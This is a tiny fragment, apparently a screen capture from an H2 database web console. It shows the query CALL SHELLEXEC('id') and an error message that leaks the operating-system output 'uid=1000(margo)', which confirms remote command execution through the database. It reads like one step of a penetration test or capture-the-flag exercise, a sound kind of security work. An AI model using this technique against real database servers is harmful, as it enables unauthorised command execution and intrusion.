 1 CALL SHELLEXEC('id')
Run query Clear Auto Run Query
org.h2.jdbc.JdbcSQLDataException: Data conversion error converting "uid=1000(margo) gid=1000(margo) groups=1000(margo) "; SQL statement: CALL SHELLEXEC('id') [22018-199]